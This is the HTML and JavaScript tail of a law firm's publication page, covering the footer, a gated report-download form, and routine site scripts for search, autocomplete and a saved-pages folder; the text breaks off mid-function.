                                                <img class="img-hover" src="/static/image/resources/icons/icon-folder1.png" alt="Folder Icon for hover" title="You can save selected pages for up to 48 hours by adding them to My Folder.">
                                                <span class="mr-20 vcard iconset">Add to Folder</span>
                                            </a>
                                        </p>



                                </div>
                            </div>
                                <div class="col-xs-12 ">
                                </div>                            

                            <div class="col-xs-12 main-content main-content-events">
                                        <a href="/media/3152/nomorekiddingaround.pdf" target="_blank">Click here to view the full article</a>

                            </div>

                        </div>
                        <a href="/news-insights/publications/articles" class="btn-back-search-page">BACK TO SEARCH PAGE </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2025&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVrE5VXfislCRZs4jFFjPziH-E2mE9lEh7eR2K_eAMHUThmLlmWALn8U-nqfiRa9_99RTMfMx7M_76stjgAvO0d8HjnwjQN4uEbnDoERNCM25hlZ8YIB4pVTvjh9CLCdE-w" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
    <script>

        function MyFolder() {

            var myFolder = {
                attorneyBios: [],
                newsAndInsights: [],
                practices: [],
                Sectors: [],
                managementMembers: [],
                startDate: new Date()
            };

            var clientAlerts = {
                id: '19855'

            };

            var oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (isExperired(oldFolder)) {
                localStorage.removeItem("myFolder");
            }

            oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (oldFolder === null) {
                myFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(myFolder));
                toastr.success('Publication added successfully')
            } else if (!exists(clientAlerts.id)) {
                oldFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                toastr.success('Publication added successfully')
            } else {
                toastr.info('Publication already exists in My Folder')
            }

        };

        function exists(id) {
            var local = localStorage.getItem("myFolder");
            local = JSON.parse(local);
            var count = local.newsAndInsights.length;
            var response = false;
            for (var i = 0; i < count; i++) {
                var item = local.newsAndInsights[i];

                if (item.id === "" + id) {
                    response = true;
                }
            }

            return response;
        }

        function isExperired(oldFolder) {
            if (oldFolder === null) {
                return false;
            }
            var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
            return new Date().getTime() > tomorrowFromStart;
        };
    </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
